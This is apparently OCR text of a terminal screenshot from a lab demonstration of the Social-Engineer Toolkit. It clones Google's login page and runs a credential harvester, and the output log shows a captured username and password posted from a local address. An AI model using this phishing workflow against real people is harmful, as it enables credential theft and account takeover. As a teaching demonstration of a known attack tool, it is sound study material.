 kali@kali: ~
File Actions Edit View Help
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [29/Oct/2022 10:57:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Oct/2022 10:57:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Oct/2022 10:57:57] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVW
z38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=ragavi
POSSIBLE PASSWORD FIELD FOUND: Passwd=ragavi
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.44 - - [29/Oct/2022 10:58:06] "POST /ServiceLoginAuth HTTP/1.1" 302 -